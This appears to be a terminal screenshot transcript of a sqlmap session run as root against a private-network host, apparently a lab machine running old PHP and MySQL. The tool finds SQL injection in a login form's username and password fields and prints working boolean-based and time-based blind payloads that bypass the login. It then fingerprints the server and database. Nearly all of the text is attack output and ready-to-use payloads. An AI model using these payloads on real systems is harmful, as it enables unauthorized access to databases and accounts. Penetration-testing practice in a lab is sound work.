 root@pooh: ~/Desktop
文件 动作 编辑 查看 帮助
[12:10:23] [INFO] testing 'Generic UNION query (62) - 1 to 10 columns'
[12:10:23] [INFO] testing 'MySQL UNION query (62) - 1 to 10 columns'
[12:10:23] [WARNING] parameter 'Referer' does not seem to be injectable
sqlmap identified the following injection point(s) with a total of 15360 HTTP(s) requests:
---
Parameter: psw (POST)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause
Payload: uname=admin&psw=-4181' OR 5474=5474-- TZFe&btnLogin=Login
Type: time-based blind
Title: MySQL < 5.0.12 AND time-based blind (BENCHMARK)
Payload: uname=admin&psw=admin' AND 3891=BENCHMARK(5000000,MD5(0×6f6a5370))-- qily&btnLogin=Login
Parameter: uname (POST)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause
Payload: uname=-2062' OR 8347=8347-- IwYO&psw=admin&btnLogin=Login
Type: time-based blind
Title: MySQL < 5.0.12 AND time-based blind (BENCHMARK)
Payload: uname=admin' AND 7550=BENCHMARK(5000000,MD5(0×4f4e7a54))-- yDJq&psw=admin&btnLogin=Login
---
there were multiple injection points, please select the one to use for following injections:
[0] place: POST, parameter: uname, type: Single quoted string (default)
[1] place: POST, parameter: psw, type: Single quoted string
[q] Quit
> 0
[12:11:34] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 4
web application technology: PHP 4.3.9, Apache 2.0.52
back-end DBMS: MySQL < 5.0.12
[12:11:34] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.194.160'
[12:11:34] [WARNING] your sqlmap version is outdated
[*] ending @ 12:11:34 /2025-07-08/